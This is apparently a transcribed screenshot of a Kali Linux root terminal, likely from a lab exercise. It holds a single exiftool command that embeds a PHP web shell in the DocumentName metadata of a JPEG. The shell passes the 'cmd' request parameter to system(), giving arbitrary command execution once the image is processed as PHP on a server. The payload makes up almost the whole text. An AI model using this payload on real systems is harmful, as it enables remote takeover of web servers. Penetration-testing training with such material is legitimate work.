 root@kali: ~
File Edit View Search Terminal Tabs Help
karl@labvm5: ~/Desktop × root@kali: ~ ×
root@kali:~# exiftool -DocumentName="<h1>Questa shell è bellissima<br><?php if(isset(\$_REQUEST['cmd'])){echo
'<pre>';\$cmd = (\$_REQUEST['cmd']);system(\$cmd);echo '</pre>';} __halt_compiler();?></h1>" image.jpg